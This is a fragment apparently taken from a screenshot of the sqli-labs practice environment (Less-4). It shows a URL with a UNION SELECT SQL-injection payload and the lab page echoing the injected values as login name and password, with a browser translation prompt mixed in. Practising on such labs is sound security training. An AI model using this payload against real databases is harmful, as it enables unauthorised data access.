 sqli-labs:8989/Less-4/?id=-1")%20union%20select%20111,222,333%20--%20a
页
中文网页，是否要翻译成中文？ 翻译 不翻译 不再提示
Welcome Dhakkan
Your Login name:222
Your Password:333